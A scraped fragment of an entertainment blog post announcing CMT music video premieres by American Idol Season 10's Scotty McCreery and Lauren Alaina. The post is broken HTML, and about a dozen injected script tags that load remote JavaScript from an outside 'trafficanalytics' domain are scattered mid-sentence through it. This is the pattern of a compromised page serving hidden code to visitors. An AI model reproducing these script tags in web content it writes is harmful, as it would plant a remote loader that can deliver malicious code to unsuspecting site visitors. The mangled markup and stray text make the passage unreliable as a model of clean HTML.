 """attends the 2011 CMT Music Awards at the Bridgestone Arena on June 8, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in Nashville, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Tennessee.&#8221; width=&#8221;151&#8243; height=&#8221;216&#8243; />Good news for fans of <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Scotty McCreery</strong> and <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Lauren Alaina</strong>! The winner and runner-up of American Idol Season 10 will premiere their new music videos on CMT within the week!</p><p><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Lauren Alaina</strong> will get her premiere for &#8220;Like MY Mother Does&#8221; on August 8. Scotty McCreery gets his &#8220;I Love You This Big&#8221; premiere the following day on August 9.</p><p>Watch the blog for more details.</p><p>&#8220;This is going to be a nice little chill summer bar-b-que…kind of a community thing on the 4th of July."""" Scotty <a href="""